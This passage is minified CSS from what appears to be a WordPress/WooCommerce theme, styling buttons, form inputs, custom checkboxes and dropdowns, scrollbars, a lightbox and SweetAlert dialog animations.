0}.button.style-green.poly,.button.style-green.simple,.button.style-green.classic,input[type=reset],input[type=submit],button,input[type=button]{background-color:#8dc63f;color:#fff}input[type=reset]:hover,input[type=submit]:hover,button:hover,input[type=button]:hover{background-color:#72a230}.button.style-green.poly:hover{background-color:#72a230}.button.style-black.poly,.button.style-black.simple,.button.style-black.classic{background-color:#111;color:#fff}.button.style-black.poly:hover{background-color:#000}.button.style-yellow.poly,.single_add_to_cart_button,.coupon .button,.button.style-yellow.simple,.button.style-yellow.classic,.form-submit:after{background-color:#fcd846;color:#111}.button.style-yellow.poly:hover,.single_add_to_cart_button:hover,.coupon .button:hover,.form-submit:hover:after{background-color:#fbcd14}.button.style-grey.poly,.button.style-grey.simple,.button.style-grey.classic{background-color:#f3f3f3;color:#a4a4a4}.button.style-grey.poly:hover{background-color:#ebebeb}.button.poly.style-green:after{border-color:transparent transparent transparent #8dc63f}.button.poly.style-green:hover:after{border-color:transparent transparent transparent #72a230}.button.poly.style-black:after{border-color:transparent transparent transparent #111}.button.poly.style-black:hover:after{border-color:transparent transparent transparent #000}.button.poly.style-yellow:after{border-color:transparent transparent transparent #fcd846}.button.poly.style-yellow:hover:after{border-color:transparent transparent transparent #fbcd14}.button.poly.style-grey:after{border-color:transparent transparent transparent #f3f3f3}.button.poly.style-grey:hover:after{border-color:transparent transparent transparent #ebebeb}.button.poly.style-green.left:after{border-color:transparent #8dc63f transparent transparent}.button.poly.style-green.left:hover:after{border-color:transparent #72a230 transparent transparent}.button.poly.style-black.left:after{border-color:transparent #111 transparent transparent}.button.poly.style-black.left:hover:after{border-color:transparent #000 transparent transparent}.button.poly.style-yellow.left:after{border-color:transparent #fcd846 transparent transparent}.button.poly.style-yellow.left:hover:after{border-color:transparent #fbcd14 transparent transparent}.button.poly.style-grey.left:after{border-color:transparent #f3f3f3 transparent transparent}.button.poly.style-grey.left:hover:after{border-color:transparent #ebebeb transparent transparent}body.rtl .button.poly.style-green:after{border-color:transparent #8dc63f transparent transparent}body.rtl .button.poly.style-green:hover:after{border-color:transparent #72a230 transparent transparent}body.rtl .button.poly.style-black:after{border-color:transparent #111 transparent transparent}body.rtl .button.poly.style-black:hover:after{border-color:transparent #000 transparent transparent}body.rtl .button.poly.style-yellow:after{border-color:transparent #fcd846 transparent transparent}body.rtl .button.poly.style-yellow:hover:after{border-color:transparent #fbcd14 transparent transparent}body.rtl .button.poly.style-grey:after{border-color:transparent #f3f3f3 transparent transparent}body.rtl .button.poly.style-grey:hover:after{border-color:transparent #ebebeb transparent transparent}body.rtl .button.poly.style-green.left:after{border-color:transparent transparent transparent #8dc63f}body.rtl .button.poly.style-green.left:hover:after{border-color:transparent transparent transparent #72a230}body.rtl .button.poly.style-black.left:after{border-color:transparent transparent transparent #111}body.rtl .button.poly.style-black.left:hover:after{border-color:transparent transparent transparent #000}body.rtl .button.poly.style-yellow.left:after{border-color:transparent transparent transparent #fcd846}body.rtl .button.poly.style-yellow.left:hover:after{border-color:transparent transparent transparent #fbcd14}body.rtl .button.poly.style-grey.left:after{border-color:transparent transparent transparent #f3f3f3}body.rtl .button.poly.style-grey.left:hover:after{border-color:transparent transparent transparent #ebebeb}.button.style-green.stroke{border-color:#8dc63f;color:#8dc63f}.button.style-green.stroke:hover{border-color:#567b24;color:#567b24}.button.style-black.stroke{border-color:#111;color:#111}.button.style-black.stroke:hover{border-color:#000;color:#000}.button.style-yellow.stroke{border-color:#fcd846;color:#fcd846}.button.style-yellow.stroke:hover{border-color:#d8ae04;color:#d8ae04}.button.style-grey.stroke{border-color:#dadada;color:#c0c0c0}.button.style-grey.stroke:hover{border-color:#a6a6a6;color:#8d8d8d}.button.style-green.link,.widget_shopping_cart .button{color:#8dc63f}.button.style-green.link:hover,.widget_shopping_cart .button:hover{color:#648e2a}.button.style-green.link:after,.checkout-button:after,.button.style-green.link.center:after{background:#fcd846}.widget_shopping_cart .button.checkout:after{background:#8dc63f}.widget_shopping_cart .button.checkout:hover{color:#8dc63f}.button.style-black.link,.widget_shopping_cart .button.checkout,.checkout-button{color:#111}.button.style-black.link:hover,.widget_shopping_cart .button.checkout:hover,.checkout-button:hover{color:#fcd846}.button.style-black.link:after,.button.style-black.link.center:after,.widget_shopping_cart .button.checkout:after{background:#fcd846}.button.style-yellow.link{color:#fcd846}.button.style-yellow.link:hover{color:#f2c304}.button.style-yellow.link:after,.button.style-yellow.link.center:after{background:#fff}.button.style-grey.link{color:#f3f3f3}.button.style-grey.link:hover{color:#111}.button.style-white.link{color:#fff}.button.style-white.link:hover{color:#fcd846}.button.style-white.link:after,.button.style-white.link.center:after{background:#fcd846}form label{margin-bottom:5px}form label sup{color:#f05252}form p{margin-bottom:0}form em{font-size:12px;color:#c2c2c2;font-style:normal;padding-top:5px;display:block}form .field-text label,form .field-select label,form .field-textarea label{display:block}form .form-error{color:#f05252 !important;font-size:14px;font-style:italic}form .form-builder-item{margin-bottom:20px}.fw_form_fw_form h2{font-size:30px;line-height:35px;text-transform:uppercase;font-weight:400}.fw_form_fw_form .title p{font-family:Crimson Text;font-style:italic}.fw_form_fw_form label sup{display:none}.fw_form_fw_form .fw-flash-type-success{list-style:none;margin:0 0 30px 0;font-family:PT Sans;font-size:36px;line-height:36px;font-style:normal;color:#111}@media screen and (max-width:767px){.fw_form_fw_form h2{font-size:25px;line-height:30px}.fw_form_fw_form .fw-flash-type-success{font-size:26px;line-height:26px}}input[type=text],input[type=email],input[type=password],input[type=url],input[type=number],input[type=search],input[type=tel],textarea,select{width:100%;max-width:100%;display:block;font-size:14px;font-family:PT Sans;background-color:#f3f3f3;padding:15px 20px;border-radius:3px;border:1px solid #f3f3f3;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}input[type=text]:hover,input[type=email]:hover,input[type=password]:hover,input[type=url]:hover,input[type=number]:hover,input[type=search]:hover,input[type=tel]:hover,textarea:hover,select:hover,input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,input[type=url]:focus,input[type=number]:focus,input[type=search]:focus,input[type=tel]:focus,textarea:focus,select:focus{border-color:#fcd846;background-color:#fff;color:#111}textarea{min-height:180px}.fs-checkbox.fs-checkbox-enabled{cursor:pointer;margin:0;overflow:hidden}.fs-checkbox.fs-checkbox-enabled:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;outline:none}.fs-checkbox,.fs-checkbox:after,.fs-checkbox:before,.fs-checkbox *,.fs-checkbox *:after,.fs-checkbox *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-checkbox-element_wrapper{position:relative;border:0;height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0}.fs-checkbox-element{position:absolute;top:0;left:0;z-index:-1;pointer-events:none;-webkit-transition:none;transition:none}.fs-checkbox-label{cursor:pointer;display:block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-checkbox-marker{width:16px;height:16px;background:#fff;border:1px solid #dadada;border-radius:3px;cursor:pointer;display:block;float:left;margin:6px 10px 0 0}.fs-checkbox-flag{width:100%;height:100%;margin:0}.fs-checkbox-flag:before{width:4px;height:7px;border:2px solid #dadada;border-top:0;border-left:0;content:'';display:block;margin:3px 0 0 5px;-webkit-transition:-webkit-transform .15s ease;transition:transform 0.15s ease;-webkit-transform:rotate(45deg) scale(0);-ms-transform:rotate(45deg) scale(0);transform:rotate(45deg) scale(0)}.fs-checkbox-checked .fs-checkbox-flag:before{-webkit-transform:rotate(45deg) scale(1);-ms-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.no-csstransforms .fs-checkbox-flag:before{width:100%;height:100%;content:"\2713";display:none;line-height:1;text-align:center}.no-csstransforms .fs-checkbox-checked .fs-checkbox-flag:before{display:block}.fs-checkbox-radio .fs-checkbox-marker{border-radius:100%}.fs-checkbox-radio .fs-checkbox-flag{background:#dadada;border:4px solid #fff;border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .15s ease;transition:transform 0.15s ease}.fs-checkbox:hover .fs-checkbox-marker,.fs-checkbox-checked .fs-checkbox-marker,.fs-checkbox-checked .fs-checkbox-flag:before{border-color:#fcd846}.fs-checkbox-checked.fs-checkbox-radio .fs-checkbox-flag{background-color:#fcd846}.fs-checkbox-radio .fs-checkbox-flag:before{display:none}.fs-checkbox-radio.fs-checkbox-checked .fs-checkbox-flag{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.fs-checkbox-radio.fs-checkbox-checked .fs-checkbox-flag:before{display:none}.no-csstransforms .fs-checkbox-radio .fs-checkbox-flag:before{display:none}.no-csstransforms .fs-checkbox-radio.fs-checkbox-checked .fs-checkbox-flag:before{display:block}.fs-checkbox-focus .fs-checkbox-marker{border-color:#dadada;box-shadow:0 0 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.1);-moz-box-shadow:0 0 5px rgba(0,0,0,0.1)}.fs-checkbox-disabled{cursor:default;opacity:0.5}.fs-checkbox-disabled .fs-checkbox-label{cursor:default}.fs-checkbox-disabled .fs-checkbox-marker{border-color:#dadada;cursor:default}.fs-dropdown{position:relative;z-index:1;display:block;margin:0;max-width:100%}.fs-dropdown:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;outline:none}.fs-dropdown,.fs-dropdown:after,.fs-dropdown:before,.fs-dropdown *,.fs-dropdown *:after,.fs-dropdown *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-dropdown-element{width:100%;height:100%;position:absolute;left:0;opacity:0;z-index:-1}.fs-dropdown-element,.fs-dropdown-element:focus{outline:none;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent}.no-opacity .fs-dropdown-element{left:-999999px}.fs-dropdown-selected{width:100%;position:relative;background:#f3f3f3;border:1px solid transparent;border-radius:3px;color:#7d7d7d;cursor:pointer;display:block;height:49px;line-height:49px;margin:0;overflow-y:hidden;padding:0 70px 0 20px;text-align:left;text-overflow:ellipsis;z-index:2;font-weight:normal;font-size:14px;text-transform:none}.fs-dropdown-selected:hover,.fs-dropdown-selected:focus,.fs-dropdown-open .fs-dropdown-selected,.fs-dropdown-focus .fs-dropdown-selected{background:#fff;border-color:#fcd846}.fs-dropdown-selected:before,.fs-dropdown-selected:after{position:absolute;content:'';z-index:3}.fs-dropdown-selected:before{right:49px;top:0;width:0;height:0;border-style:solid;border-width:24px 12px 24px 0;border-color:transparent #111 transparent transparent}body.rtl .fs-dropdown-selected:before{border-color:transparent transparent transparent #111}.fs-dropdown-selected:after{width:50px;right:-1px;top:-1px;bottom:-1px;background-color:#111;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;background-position:center center;background-size:14px 14px;background-repeat:no-repeat}.fs-dropdown-selected:hover:after,.fs-dropdown-selected:focus:after,.fs-dropdown-open .fs-dropdown-selected:after,.fs-dropdown-focus .fs-dropdown-selected:after{background-color:#fcd846}.fs-dropdown-selected:hover:before,.fs-dropdown-selected:focus:before,.fs-dropdown-open .fs-dropdown-selected:before,.fs-dropdown-focus .fs-dropdown-selected:before{border-color:transparent #fcd846 transparent transparent}body.rtl .fs-dropdown-selected:hover:before,body.rtl .fs-dropdown-selected:focus:before,body.rtl .fs-dropdown-open .fs-dropdown-selected:before,body.rtl .fs-dropdown-focus .fs-dropdown-selected:before{border-color:transparent transparent transparent #fcd846}.fs-dropdown-options{width:100%;max-height:250px;position:absolute;top:100%;left:0;border:1px solid #f3f3f3;border-width:0 1px 1px;border-radius:0 0 3px 3px;background-color:#fff;display:none;margin:0;overflow:auto;overflow-x:hidden;padding:0;z-index:50}.fs-dropdown-options.fs-scrollbar{position:absolute}.no-opacity .fs-dropdown-options{width:auto}.fs-dropdown-item{width:100%;background:#fff;text-transform:none;font-weight:normal;color:#7d7d7d;cursor:pointer;display:block;font-size:14px;margin:0;overflow:hidden;padding:2px 70px 2px 40px;text-align:left;text-decoration:none;text-overflow:ellipsis}.fs-dropdown-item:hover{background:#fff;color:#fcd846 !important}.fs-dropdown-item_placeholder{display:none}.fs-dropdown-item_selected{color:#fcd846}.fs-dropdown-item_selected:before,.fs-dropdown-item:hover:before{content:'';position:absolute;left:20px;width:20px;height:25px;background-repeat:no-repeat;background-size:8px 8px;background-position:left center}.fs-dropdown-open{z-index:3}.fs-dropdown-open .fs-dropdown-options{display:block;border-radius:0 0 3px 3px}.fs-dropdown-open .fs-dropdown-selected{z-index:51;border-radius:3px 3px 0 0}.fs-dropdown-cover.fs-dropdown-open .fs-dropdown-selected{z-index:49}.fs-dropdown-cover .fs-dropdown-options{top:0;border-radius:3px;border-width:1px}.fs-dropdown-cover .fs-dropdown-item:first-child{border-radius:3px 3px 0 0}.fs-dropdown-bottom .fs-dropdown-options{top:auto;bottom:100%;border-width:1px 1px 0}.fs-dropdown-bottom .fs-dropdown-item:last-child{border:none}.fs-dropdown-bottom.fs-dropdown-open .fs-dropdown-selected{border-radius:0 0 3px 3px}.fs-dropdown-bottom.fs-dropdown-open .fs-dropdown-options{border-radius:3px 3px 0 0}.fs-dropdown-bottom.fs-dropdown-cover .fs-dropdown-options{top:auto;bottom:0}.fs-dropdown-bottom.fs-dropdown-cover.fs-dropdown-open .fs-dropdown-selected{border-radius:3px}.fs-dropdown-bottom.fs-dropdown-cover.fs-dropdown-open .fs-dropdown-options{border-radius:3px}.fs-dropdown-options.fs-scrollbar{overflow:hidden}.fs-dropdown-options.fs-scrollbar .fs-scrollbar-content{max-height:260px;height:auto}.fs-dropdown-options.fs-scrollbar.fs-scrollbar-active .fs-scrollbar-content{padding:10px 0}.fs-scrollbar{overflow:hidden;overflow-x:hidden;overflow-y:hidden;position:relative}.fs-scrollbar,.fs-scrollbar *{-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-scrollbar,.fs-scrollbar-content,.fs-scrollbar-bar,.fs-scrollbar-track,.fs-scrollbar-handle{box-sizing:border-box}.fs-scrollbar-content{position:relative;z-index:1;height:100%;overflow:auto;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.fs-scrollbar-content::-webkit-scrollbar,.fs-scrollbar-content::-webkit-scrollbar-button,.fs-scrollbar-content::-webkit-scrollbar-track,.fs-scrollbar-content::-webkit-scrollbar-track-piece,.fs-scrollbar-content::-webkit-scrollbar-thumb,.fs-scrollbar-content::-webkit-scrollbar-corner,.fs-scrollbar-content::-webkit-resizer{background:transparent;opacity:0}.fs-scrollbar-bar{width:50px;height:90%;position:absolute;right:0;top:5%;bottom:5%;z-index:2;background:#fff;display:none}.fs-scrollbar-track{width:100%;height:100%;position:relative;background:#fff;overflow:hidden}.fs-scrollbar-handle{width:4px;height:20px;position:absolute;top:35px;right:22px;z-index:2;background:#f3f3f3;border-radius:3px;cursor:pointer}.fs-scrollbar-horizontal .fs-scrollbar-content{overflow:auto;overflow-x:auto;overflow-y:hidden;padding:0 0 16px 0}.fs-scrollbar-horizontal .fs-scrollbar-bar{width:100%;height:16px;top:auto;bottom:0;border-width:1px 0 0 0}.fs-scrollbar-horizontal .fs-scrollbar-handle{width:20px;height:10px;top:auto;right:auto;bottom:3px}.fs-scrollbar-setup .fs-scrollbar-content,.fs-scrollbar-active .fs-scrollbar-content{padding:20px}.fs-scrollbar-setup .fs-scrollbar-bar,.fs-scrollbar-active .fs-scrollbar-bar{display:block}.gallery .gallery-item{margin-bottom:0 !important;margin-top:0 !important}.gallery .gallery-icon{margin:0 30px 30px 0 !important;position:relative}.gallery .gallery-icon a{display:block}.gallery .gallery-icon a:after,.gallery .gallery-icon a:before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:1}.gallery .gallery-icon a:before{background-size:30px 30px;background-repeat:no-repeat;background-position:center -100%;z-index:2}.gallery .gallery-icon a:hover:before{background-position:center center}.gallery .gallery-icon a:hover:after{background-color:rgba(0,0,0,0.6);border:10px solid #fcd846}.gallery img{border:0 !important;display:block}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99998;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%}.nivo-lightbox-content{width:100%;height:100%}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center}.nivo-lightbox-nav{display:none}.nivo-lightbox-prev{position:absolute;top:50%;left:0}.nivo-lightbox-next{position:absolute;top:50%;right:0}.nivo-lightbox-close{position:absolute;top:5%;right:2%}.nivo-lightbox-image{text-align:center}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.nivo-lightbox-content iframe{width:100%;height:100%}.nivo-lightbox-inline,.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000}.nivo-lightbox-error p{display:table-cell;vertical-align:middle}.nivo-lightbox-notouch .nivo-lightbox-effect-fall{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px)}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#777;background:rgba(0,0,0,0.85)}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background-repeat:no-repeat;background-position:center center;background-size:30px 30px;width:30px;height:30px;text-indent:-9999px}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%}.nivo-lightbox-theme-default .nivo-lightbox-title{font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px 15px}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.4);box-shadow:0 1px 1px rgba(0,0,0,0.4)}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.4);box-shadow:0 1px 1px rgba(0,0,0,0.4)}.sweet-overlay{position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:10000}.sweet-alert{width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:99999}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{text-align:center;text-transform:none;position:relative;margin:0 0 18px 0;padding:0;line-height:40px;display:block}.sweet-alert p{text-align:center;position:relative;text-align:inherit;float:none;margin:0 0 18px 0;padding:0;line-height:normal}.sweet-alert .sa-error-container{margin-left:-17px;margin-right:-17px;overflow:hidden;padding:0 10px;max-height:0;webkit-transition:padding .15s,max-height .15s;transition:padding .15s,max-height .15s}.sweet-alert .sa-error-container.show{padding:10px 0;max-height:100px;webkit-transition:padding .2s,max-height .2s;transition:padding .25s,max-height .25s}.sweet-alert .sa-error-container .icon{display:inline-block;width:24px;height:24px;border-radius:50%;color:white;line-height:24px;text-align:center;margin-right:3px}.sweet-alert .sa-error-container p{display:inline-block}.sweet-alert .sa-input-error{position:absolute;top:29px;right:26px;width:20px;height:20px;opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all 0.1s;transition:all 0.1s}.sweet-alert .sa-input-error::before,.sweet-alert .sa-input-error::after{content:"";width:20px;height:6px;border-radius:3px;position:absolute;top:50%;margin-top:-4px;left:50%;margin-left:-9px}.sweet-alert .sa-input-error::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-input-error::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-input-error.show{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.sweet-alert.show-input input{display:block}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false]{padding-bottom:40px}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;display:block;top:37px;border-radius:2px}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;width:5px;height:47px;left:50%;top:10px;-webkit-border-radius:2px;border-radius:2px;margin-left:-2px}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;margin-left:-3px;left:50%;bottom:10px}.sweet-alert .sa-icon.sa-info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px}.sweet-alert .sa-icon.sa-info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.sweet-alert .sa-icon.sa-success::before,.sweet-alert .sa-icon.sa-success::after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0%}100%{top:50%}}@keyframes slideFromTop{0%{top:0%}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0%}}@keyframes slideToTop{0%{top:50%}100%{top:0%}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert[data-animation=pop]{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop 0.3s;animation:slideFromTop 0.3s}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom 0.3s;animation:slideFromBottom 0.3s}.hideSweetAlert[data-animation=pop]{-webkit-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop 0.4s;animation:slideToTop 0.4s}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom 0.3s;animation:slideToBottom 0.3s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes 